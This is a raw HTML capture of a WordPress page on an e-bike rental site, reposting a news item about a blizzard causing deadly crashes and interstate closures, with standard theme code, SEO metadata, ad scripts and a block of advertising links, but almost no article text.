

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/
body_size: 13723
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blizzard causes deadly crashes, hourslong interstate closures - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blizzard causes deadly crashes, hourslong interstate closures - Wheels2go Miami" />
	<meta property="og:description" content="An emergency alert went out Friday night noting I-71 North near mile marker 62 in Gallatin County is &#8220;impassible.&#8221; This comes after vehicles were stuck on the interstate for 12 hours due to a crash Thursday night. In Ohio, multiple people..." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2023-01-09T01:20:32+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/","url":"https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/","name":"Blizzard causes deadly crashes, hourslong interstate closures - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg","image":["https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg","datePublished":"2023-01-09T01:20:32+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/#primaryimage","url":"https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg","caption":"Blizzard causes deadly crashes, hourslong interstate closures"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/blizzard-causes-deadly-crashes-hourslong-interstate-closures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"Blizzard causes deadly crashes, hourslong interstate closures"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/2799" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fblizzard-causes-deadly-crashes-hourslong-interstate-closures%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fblizzard-causes-deadly-crashes-hourslong-interstate-closures%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://i.ytimg.com/vi/qVQGjWA6as0/maxresdefault.jpg"></head>


<body class="wp-singular post-template-default single single-post postid-2799 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4712" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_4712">Search: </label>
    <input type="text" value="" name="s" id="s_4712" class="search-form__text">
    <button type="submit" id="searchsubmit_4712" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2799" class="post-2799 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Blizzard causes deadly crashes, hourslong interstate closures</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2023-01-09">January 9, 2023</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://miamiinnews.com">Miami Travel - Miami In News</a> originally published at <a href="https://miamiinnews.com/miami-travel/blizzard-causes-deadly-crashes-hourslong-interstate-closures/">Miami Travel - Miami In News</a></p>
